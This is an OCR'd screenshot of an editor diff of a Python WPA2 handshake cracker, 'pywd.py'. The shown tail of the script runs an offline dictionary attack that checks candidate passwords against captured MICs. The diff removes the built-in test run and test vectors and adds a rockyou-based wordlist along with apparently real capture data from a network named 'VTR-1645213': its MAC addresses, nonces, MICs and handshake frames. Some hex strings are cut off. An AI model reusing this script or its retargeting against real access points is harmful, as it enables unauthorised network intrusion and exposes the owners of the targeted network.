 pywd.py M
pywd.py (Working Tree) M
pywd.py > MakeMIC
159 mic3, _, _ = MakeMIC(i, ssid, A, B, [data3])
160 v3 = b2a_hex(mic3[0]).decode()[:-8]
161 if(v3 != targMic3):
162 continue
163 #All of them match
164 print('!!!Password Found!!!')
165 print('Desired MIC1:\t\t' + targMic)
166 print('Computed MIC1:\t\t' + v)
167 print('\nDesired MIC2:\t\t' + targMic2)
168 print('Computed MIC2:\t\t' + v2)
169 print('\nDesired MIC2:\t\t' + targMic3)
170 print('Computed MIC2:\t\t' + v3)
171 print('Password:\t\t' + i)
172 return i
173 return None
174
175 if __name__ == "__main__":
176
177— RunTest()
178 #Read a file of passwords containing
179 #passwords separated by a newline
180— with open('passwd.txt') as f:
181 S = []
182 for l in f:
183 S.append(l.strip())
184 #ssid name
185— ssid = "Harkonen"
186 #ANonce
187— aNonce = a2b_hex('225854b0444de3af06d1492b852984f04cf6274c0e3218b8681756864db7a055')
188 #SNonce
189— sNonce = a2b_hex("59168bc3a5df18d71efb6423f340088dab9e1ba2bbc58659e07b3764b0de8570")
190 #Authenticator MAC (AP)
191— apMac = a2b_hex("00146c7e4080")
192 #Station address: MAC of client
193— cliMac = a2b_hex("001346fe320c")
194 #The first MIC
195— mic1 = "d5355382b8a9b806dcaf99cdaf564eb6"
196 #The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
197— data1 = a2b_hex("0103007502010a0010000000000000000159168bc3a5df18d71efb6423f340088dab9e1ba2bbc58659e07b3764b
198 #The second MIC
199— mic2 = "1e228672d2dee930714f688c5746028d"
200 #The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
201— data2 = a2b_hex("010300970213ca00100000000000000002225854b0444de3af06d1492b852984f04cf6274c0e3218b8681756864
202 #The third MIC
203— mic3 = "9dc81ca6c4c729648de7f00b436335c8"
204 #The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
205— data3 = a2b_hex("0103005f02030a0010000000000000000200000000000000000000000000000000000000000000000000000000
206 #Run an offline dictionary attack against the access point
207 TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)
159 mic3, _, _ = MakeMIC(i, ssid, A, B, [data3])
160 v3 = b2a_hex(mic3[0]).decode()[:-8]
161 if(v3 != targMic3):
162 continue
163 #All of them match
164 print('!!!Password Found!!!')
165 print('Desired MIC1:\t\t' + targMic)
166 print('Computed MIC1:\t\t' + v)
167 print('\nDesired MIC2:\t\t' + targMic2)
168 print('Computed MIC2:\t\t' + v2)
169 print('\nDesired MIC2:\t\t' + targMic3)
170 print('Computed MIC2:\t\t' + v3)
171 print('Password:\t\t' + i)
172 return i
173 return None
174
175 if __name__ == "__main__":
176
177 #Read a file of passwords containing
178 #passwords separated by a newline
179+ with open('rockyou_mod.dic', encoding='latin-1') as f:
180 S = []
181 for l in f:
182 S.append(l.strip())
183 #ssid name
184+ ssid = "VTR-1645213"
185 #ANonce
186+ aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
187 #SNonce
188+ sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
189 #Authenticator MAC (AP)
190+ apMac = a2b_hex("b0487ad2dc18")
191 #Station address: MAC of client
192+ cliMac = a2b_hex("eede678cdf8b")
193 #The first MIC
194+ mic1 = "1813acb976741b446d43369fb96dbf90"
195 #The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
196+ data1 = a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96b
197 #The second MIC
198+ mic2 = "a349d01089960aa9f94b5857b0ea10c6"
199 #The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
200+ data2 = a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004
201 #The third MIC
202+ mic3 = "5cf0d63af458f13a83daa686df1f4067"
203 #The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
204+ data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000000000000
205 #Run an offline dictionary attack against the access point
206 TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)